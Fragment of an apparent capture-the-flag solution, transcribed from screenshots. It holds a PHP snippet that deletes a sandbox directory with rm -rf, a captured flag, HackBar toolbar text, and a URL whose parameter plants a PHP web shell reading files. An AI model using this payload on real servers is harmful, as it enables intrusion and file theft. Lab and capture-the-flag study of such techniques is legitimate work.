 }
else if (isset($_GET['reset'])) {
system('/bin/rm -rf ' . $sandbox);
}
?> flag{aa03a3c1-da05-4637-8b42-a8686aaf15bc}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://172.10.0.5/backdoor_00fbc51dcdf9eef767597fd26119a894.php?username=1&title[]=1.php&data[]=<?php system('cat /f*');?>